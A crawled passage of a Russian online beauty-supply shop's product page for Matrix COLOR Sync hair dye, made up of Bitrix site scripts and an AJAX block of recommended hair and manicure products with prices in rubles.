		isGift:  false,
		productId:  35686,
		offerId: 35686	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});

BX.message({});
</script>
<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'6e1485d4aaf1e46a19d47ecf4918da37','count':'40','op':'sim_domain_items','type':'order','domain':'nov-vek.com:443','ib':'21'},
				{
					'parameters':'[base64]/0L7QstC+0LUg0YHQvtCz0LvQsNGI0LXQvdC40LUg0YEg0LrQu9C40LXQvdGC0LDQvNC4IjtpOjE7czo3NDoi0KLQuNC/0L7QstC+0LUg0YHQvtCz0LvQsNGI0LXQvdC40LUg0YEg0LrQu9C40LXQvdGC0LDQvNC4ICjQvtC/[base64].1f84f98daa0f0077c5d9855402decde2c09a554b0eb5f7ba20f1d2c9f52ec6a2',
					'template': 'main_new.b70ee3b54101bd8d90e163b0d8fab755368c7a6dc7ee28bdcfb6561ca6c4df20',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
<script>
	touchItemBlock('.catalog_item a');
			/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script>
<script>
		// if($("#ask_block_content").length && $("#ask_block").length){
		// 	$("#ask_block_content").appendTo($("#ask_block"));
		// 	$("#ask_block_content").removeClass("hidden");
		// }
		// if($(".gifts").length && $("#reviews_content").length){
		// 	$(".gifts").insertAfter($("#reviews_content"));
		// }
		if($("#reviews_content").length && $(".tabs .tab-content #review.tab-pane.active").length){
		 	$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('35686','Типовое соглашение с клиентами');
	</script>




<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
<script>
var viewedCounter = {
	path: '/bitrix/components/bitrix/catalog.element/ajax.php',
	params: {
		AJAX: 'Y',
		SITE_ID: "s1",
		PRODUCT_ID: "35686",
		PARENT_ID: "35686"
	}
};
BX.ready(
	BX.defer(function(){
		$('body').addClass('detail_page');
		BX.ajax.post(
			viewedCounter.path,
			viewedCounter.params
		);
	})
);
</script>
<script>
	insertElementStoreBlock = function(html){
		if(
			typeof map === 'object' &&
			map && typeof map.destroy === 'function'
		){
			// there is a map on the page
			map.destroy();
		}

		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');

		$('.tabs_section .tab-content .stores_tab .stores_tab').html(html);

		if($('.stores_wrapper .stores_tab').siblings('h4').length){
			if($('.stores_wrapper > h4 .stores-title').length){
				$('.stores_wrapper > h4 .stores-title').remove();
			}

			$('.stores_wrapper .stores_tab .stores-title').appendTo($('.stores_wrapper .stores_tab').siblings('h4'));
		}
	}

	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;

		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}

			$.ajax({
				type:"POST",
				url:arNextOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':35686,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'N','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':'','SITE_ID':'s1','USE_STORES':false},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;

							window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									}
								}
							});
						}

						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
BX.ready(
	BX.defer(function(){
		setElementStore('');
	})
);
</script>
<script>
	if(!$('.js_seo_title').length)
		$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = 
{'TITLE':'9NA COLOR Sync 90 мл',
'WINDOW_TITLE':'9NA COLOR Sync 90 мл',
'NAV_CHAIN':'<div class=\"breadcrumbs\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/krasitel_dlya_volos/\" itemprop=\"item\"><span itemprop=\"name\">КРАСИТЕЛЬ ДЛЯ ВОЛОС<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a class=\"dark_link\" href=\"/catalog/kosmetika_dlya_volos/\">КОСМЕТИКА ДЛЯ ВОЛОС<\/a><a class=\"dark_link\" href=\"/catalog/krasitel_dlya_volos/\">КРАСИТЕЛЬ ДЛЯ ВОЛОС<\/a><a class=\"dark_link\" href=\"/catalog/sale_/\">SALE !!!<\/a><a class=\"dark_link\" href=\"/catalog/parikmakherskie_instrumenty/\">ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ<\/a><a class=\"dark_link\" href=\"/catalog/dlya_manikyura/\">ДЛЯ МАНИКЮРА<\/a><a class=\"dark_link\" href=\"/catalog/dlya_litsa_i_tela/\">ДЛЯ ЛИЦА И ТЕЛА<\/a><a class=\"dark_link\" href=\"/catalog/odnorazovaya_produktsiya/\">ОДНОРАЗОВАЯ ПРОДУКЦИЯ<\/a><a class=\"dark_link\" href=\"/catalog/dlya_resnits_i_brovey/\">ДЛЯ РЕСНИЦ И БРОВЕЙ<\/a><a class=\"dark_link\" href=\"/catalog/lampy_dlya_solyariev/\">ЛАМПЫ ДЛЯ СОЛЯРИЕВ<\/a><a class=\"dark_link\" href=\"/catalog/narashchivanie_volos/\">НАРАЩИВАНИЕ ВОЛОС<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/krasitel_dlya_volos/matrix_1/\" itemprop=\"item\"><span itemprop=\"name\">MATRIX<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"4\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a class=\"dark_link\" href=\"/catalog/krasitel_dlya_volos/concept_krasitel/\">CONCEPT<\/a><a class=\"dark_link\" href=\"/catalog/krasitel_dlya_volos/constant_delight_2/\">CONSTANT DELIGHT<\/a><a class=\"dark_link\" href=\"/catalog/krasitel_dlya_volos/concept_infinity/\">CONCEPT Infinity<\/a><a class=\"dark_link\" href=\"/catalog/krasitel_dlya_volos/matrix_1/\">MATRIX<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_4\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/krasitel_dlya_volos/matrix_1/color_sync/\" itemprop=\"item\"><span itemprop=\"name\">COLOR Sync<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"5\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a class=\"dark_link\" href=\"/catalog/krasitel_dlya_volos/matrix_1/socolor_beauty/\">SOCOLOR beauty<\/a><a class=\"dark_link\" href=\"/catalog/krasitel_dlya_volos/matrix_1/krem_oksidant/\">Крем-оксидант<\/a><a class=\"dark_link\" href=\"/catalog/krasitel_dlya_volos/matrix_1/osvetlenie/\">Осветление<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><span class=\"\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/\" itemprop=\"item\" /><span><span itemprop=\"name\">9NA COLOR Sync 90 мл<\/span><meta itemprop=\"position\" content=\"6\"><\/span><\/span><\/div>'
};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			$('h1').html(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
		{
			$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
			BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
		}

		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
	});
</script>
<script>
			BX.message({
				LAST_ACTIVE_FROM_VIEWED: '1768662391000',
				SHOW_MEASURE_VIEWED: 'true',
				SITE_TEMPLATE_PATH: '/bitrix/templates/aspro_next',
				CATALOG_FROM_VIEWED: 'от',
				SITE_ID: 's1'
			})
			var lastViewedTime = BX.message('LAST_ACTIVE_FROM_VIEWED');
			var bShowMeasure = BX.message('SHOW_MEASURE_VIEWED');
			var $viewedSlider = $('.viewed_block .item_block');

			showViewedItems(lastViewedTime, bShowMeasure, $viewedSlider);
		</script><script>
	var obDataSubscribe = 'Arsw7O'</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2021-03-30 06:21:17','MODIFIED_BY':'1','TIMESTAMP_X':'2021-04-16 11:38:38','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>
				arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':{'TITLE':'Страница сравнения товаров','TYPE':'text','DEFAULT':'#SITE_DIR#catalog/compare.php','THEME':'N','VALUE':'/catalog/compare.php','TYPE_BLOCK':'URL_PAGES'}},'DEFAULT':true};
				SetActualBasketFlyCounters();
			</script>
<script>
	(function (w, d, u) {
		var s = d.createElement('script'); s.async = true; s.src = u + '?' + (Date.now() / 60000 | 0);
		var h = d.getElementsByTagName('script')[0]; h.parentNode.insertBefore(s, h);
	})(window, document, 'https://cdn-ru.bitrix24.ru/b17841914/crm/site_button/loader_2_rgld3t.js');
</script><script>
    document.addEventListener("DOMContentLoaded", function () {
        if (!document.cookie.split('; ').find(row => row.startsWith('cookieAccepted='))) {
            const cookieAlert = document.querySelector('.cookie-alert');
            cookieAlert.classList.add('visible');

            const acceptButton = cookieAlert.querySelector('.cookie-alert__btn');
            acceptButton.addEventListener('click', function () {
                cookieAlert.classList.remove('visible');
                cookieAlert.classList.add('hidden');

                document.cookie = "cookieAccepted=true; max-age=86400; path=/";

            });
        }
    });
</script></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nov-vek.com/bitrix/components/bitrix/catalog.bigdata.products/ajax.php?AJAX_ITEMS=undefined&RID=undefined
body_size: 6693
content:
<script>
			BX.cookie_prefix = 'BITRIX_SM';
			BX.cookie_domain = 'nov-vek.com';
			BX.current_server_time = '1766929138';

			if (!JCCatalogBigdataProducts.productsByRecommendation)
			{
				JCCatalogBigdataProducts.productsByRecommendation = [];
			}

			JCCatalogBigdataProducts.productsByRecommendation[28978] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29007] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29080] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29123] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29240] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29485] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29495] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29514] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29516] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29519] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29578] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29725] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29760] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29803] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29822] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29825] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[29900] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[30036] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[30160] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[30186] = "mostviewed";


			BX.ready(function(){
				bx_rcm_adaptive_recommendation_event_attaching([{'productId':'28978','productUrl':'/catalog/krasitel_dlya_volos/concept_infinity/stoykiy_krasitel_infinity_permanent_color_crem_keratin/7_76_svetlo_rusyy_korichnevo_fioletovyy_100ml_infinity/','recommendationId':'mostviewed'},{'productId':'29007','productUrl':'/catalog/kosmetika_dlya_volos/constant_delight_1/maski_dlya_volos/maska_5_masel_500_ml/','recommendationId':'mostviewed'},{'productId':'29080','productUrl':'/catalog/dlya_manikyura/runail/instrumenty/3597_lopatochka_dlya_gelya_stainless_spatula/','recommendationId':'mostviewed'},{'productId':'29123','productUrl':'/catalog/sale_/dlya_resnits_i_brovey_sale/resnitsy_dlya_narashchivaniya_sale/2109_resnitsy_dlya_narashchivaniya_luxury_shelk_0_10_mm_14/','recommendationId':'mostviewed'},{'productId':'29240','productUrl':'/catalog/dlya_manikyura/runail/frezy_i_kolpachki/3381_freza_keramicheskaya_1_6_7_mm_srednyaya_nasechka/','recommendationId':'mostviewed'},{'productId':'29485','productUrl':'/catalog/kosmetika_dlya_volos/osis/lak_freeze_silnoy_fiksatsii_osis_300_ml/','recommendationId':'mostviewed'},{'productId':'29495','productUrl':'/catalog/kosmetika_dlya_volos/concept/shampuni_2/krem_shampun_bonding_system_400_ml/','recommendationId':'mostviewed'},{'productId':'29514','productUrl':'/catalog/krasitel_dlya_volos/constant_delight_2/maslo_kraska_bez_ammiaka/maslo_4_09_50_ml/','recommendationId':'mostviewed'},{'productId':'29516','productUrl':'/catalog/kosmetika_dlya_volos/matrix/shampuni_dlya_volos_3/shampun_so_long_damage_1000_ml/','recommendationId':'mostviewed'},{'productId':'29519','productUrl':'/catalog/krasitel_dlya_volos/concept_infinity/stoykiy_krasitel_infinity_permanent_color_crem_keratin/12_0_ekstrasvetlyy_blondin_100ml_infinity/','recommendationId':'mostviewed'},{'productId':'29578','productUrl':'/catalog/krasitel_dlya_volos/concept_krasitel/pigmenty_pryamogo_deystviya_fashion_look_250_ml/pylnaya_roza_pigment_pryamogo_deystviya_250_ml/','recommendationId':'mostviewed'},{'productId':'29725','productUrl':'/catalog/krasitel_dlya_volos/matrix_1/socolor_beauty/10mm_socolor_pre_bonded_krasitel_90ml/','recommendationId':'mostviewed'},{'productId':'29760','productUrl':'/catalog/kosmetika_dlya_volos/constant_delight_1/shampuni_dlya_volos/shampun_pitatelnyy_dlya_okrashennykh_i_lishennykh_bleska_volos_1000_ml/','recommendationId':'mostviewed'},{'productId':'29803','productUrl':'/catalog/kosmetika_dlya_volos/constant_delight_1/maski_dlya_volos/maska_vosstanavlivayushchaya_s_krapivoy_1000_ml/','recommendationId':'mostviewed'},{'productId':'29822','productUrl':'/catalog/kosmetika_dlya_volos/matrix/ukhod_dlya_volos/konditsioner_mega_sleek_300_ml/','recommendationId':'mostviewed'},{'productId':'29825','productUrl':'/catalog/krasitel_dlya_volos/matrix_1/socolor_beauty/6rc_socolor_pre_bonded_krasitel_90ml/','recommendationId':'mostviewed'},{'productId':'29900','productUrl':'/catalog/parikmakherskie_instrumenty/rascheski_i_shchetki_dlya_volos/shchetka_dlya_volos_na_keramicheskoy_osnove_antistatik_sbr_139/','recommendationId':'mostviewed'},{'productId':'30036','productUrl':'/catalog/dlya_manikyura/runail/pilki/0615_pilka_dlya_naturalnykh_nogtey_chetyrekhstoronnyaya/','recommendationId':'mostviewed'},{'productId':'30160','productUrl':'/catalog/parikmakherskie_instrumenty/feny/fen_hdr_002_w_ion_tekhnologiya_2_nasadki_2000_w/','recommendationId':'mostviewed'},{'productId':'30186','productUrl':'/catalog/krasitel_dlya_volos/concept_krasitel/krem_kraska_dlya_volos_profy_touch_100ml/7_00_intensivnyy_svetlo_rusyy_100_ml_profy_touch/','recommendationId':'mostviewed'}], 'bigdata_recommended_products_Zz2YMH_items');
			});
		</script><!--'start_frame_cache_Zz2YMH'-->		<input type="hidden" name="bigdata_recommendation_id" value="">
	<span id="bigdata_recommended_products_Zz2YMH_items" class="bigdata_recommended_products_items flexslider loading_state shadow border custom_flex top_right" data-plugin-options='{"animation": "slide", "animationSpeed": 600, "directionNav": true, "controlNav" :false, "animationLoop": true, "slideshow": false, "controlsContainer": ".tabs_slider_navigation.RECOMENDATION_nav", "counts": [4,3,3,2,1]}'>
		<ul class="tabs_slider RECOMENDATION_slides slides catalog_block">
											<li class="catalog_item visible" id="bx_1182278561_2897828978">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="28978"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="28978"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/krasitel_dlya_volos/concept_infinity/stoykiy_krasitel_infinity_permanent_color_crem_keratin/7_76_svetlo_rusyy_korichnevo_fioletovyy_100ml_infinity/" class="thumb shine">
									
																														<img class="img-responsive " src="/upload/resize_cache/iblock/bf7/350_350_1/1b85joiuhlrd9zr7ujwiwm42msz4sih1.jpg" alt="7.76 Светло-русый коричнево-фиолетовый 100мл Infinity" title="7.76 Светло-русый коричнево-фиолетовый 100мл Infinity" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="28978" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkrasitel_dlya_volos%2Fconcept_infinity%2Fstoykiy_krasitel_infinity_permanent_color_crem_keratin%2F7_76_svetlo_rusyy_korichnevo_fioletovyy_100ml_infinity%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/krasitel_dlya_volos/concept_infinity/stoykiy_krasitel_infinity_permanent_color_crem_keratin/7_76_svetlo_rusyy_korichnevo_fioletovyy_100ml_infinity/" class="dark_link"><span>7.76 Светло-русый коричнево-фиолетовый 100мл Infinity</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="356">
																			<span class="values_wrapper"><span class="price_value">356</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/krasitel_dlya_volos/concept_infinity/stoykiy_krasitel_infinity_permanent_color_crem_keratin/7_76_svetlo_rusyy_korichnevo_fioletovyy_100ml_infinity/" data-item="28978">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2900729007">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29007"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29007"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/kosmetika_dlya_volos/constant_delight_1/maski_dlya_volos/maska_5_masel_500_ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/0dc/trb5xstyc2io8x72tp2ie9ax479hsy3u.png" alt="маска 5 масел" title="маска 5 масел" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29007" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkosmetika_dlya_volos%2Fconstant_delight_1%2Fmaski_dlya_volos%2Fmaska_5_masel_500_ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/kosmetika_dlya_volos/constant_delight_1/maski_dlya_volos/maska_5_masel_500_ml/" class="dark_link"><span>Маска 5 Масел 500 мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="1216">
																			<span class="values_wrapper"><span class="price_value">1&nbsp;216</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/kosmetika_dlya_volos/constant_delight_1/maski_dlya_volos/maska_5_masel_500_ml/" data-item="29007">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2908029080">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29080"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29080"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/dlya_manikyura/runail/instrumenty/3597_lopatochka_dlya_gelya_stainless_spatula/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/875/beukfrqjdjxwseksd955a4m066ihlbfi.jpg" alt="3597" title="3597" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29080" data-param-fid="" data-param-item_href="%2Fcatalog%2Fdlya_manikyura%2Frunail%2Finstrumenty%2F3597_lopatochka_dlya_gelya_stainless_spatula%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/dlya_manikyura/runail/instrumenty/3597_lopatochka_dlya_gelya_stainless_spatula/" class="dark_link"><span>3597 Лопаточка для геля Stainless Spatula</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_2"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="199">
																			<span class="values_wrapper"><span class="price_value">199</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/dlya_manikyura/runail/instrumenty/3597_lopatochka_dlya_gelya_stainless_spatula/" data-item="29080">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2912329123">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29123"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29123"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/sale_/dlya_resnits_i_brovey_sale/resnitsy_dlya_narashchivaniya_sale/2109_resnitsy_dlya_narashchivaniya_luxury_shelk_0_10_mm_14/" class="thumb shine">
									
